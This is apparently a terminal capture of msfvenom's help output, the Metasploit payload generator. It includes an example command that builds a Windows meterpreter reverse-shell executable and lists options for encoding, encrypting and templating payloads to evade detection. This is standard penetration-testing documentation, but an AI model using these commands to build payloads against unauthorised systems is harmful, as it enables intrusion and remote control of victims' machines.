 $ msfvenom ✔ 11:30:31
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /opt/metasploit-framework/bin/../embedded/framework/msfvenom [options] <var=val>
Example: /opt/metasploit-framework/bin/../embedded/framework/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus pa
yload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message
AnonySec ~